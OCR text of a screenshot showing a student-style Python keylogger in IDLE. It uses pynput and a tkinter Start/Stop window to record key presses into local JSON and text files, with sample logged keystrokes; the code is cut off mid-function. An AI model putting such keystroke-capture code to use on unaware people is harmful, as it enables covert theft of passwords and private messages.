 keylogger.py.py - C:\Users\91638\OneDrive\Desktop\naan mudhalvan_02\keylogger.py.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
Keylogger
Keylogger stopped.
Start
Stop
key_log.j
File Edit View
[{"Pressed": "Key.caps_lock"}, {"Held":
"Key.caps_lock"}, {"Released":
"Key.caps_lock"}, {"Pressed": "'s'"},
{"Held": "'s'"}, {"Released": "'s'"},
{"Pressed": "'h'"}, {"Held": "'h'"},
{"Released": "'h'"}, {"Pressed": "'a'"},
{"Held": "'a'"}, {"Released": "'a'"},
{"Pressed": "'m'"}, {"Held": "'m'"},
{"Released": "'m'"}, {"Pressed": "'i'"},
{"Held": "'i'"}, {"Released": "'i'"},
{"Pressed": "'l'"}, {"Held": "'l'"},
{"Released": "'l'"}, {"Pressed": "'a'"},
{"Held": "'a'"}, {"Released": "'a'"}]
key_log.t
File Edit View
's''h''a''m''i''l''a'
Ln: 1 Col: 0
34°C
Sunny
Search
PRE
myhp
ENG
IN
11:33
05-04-2024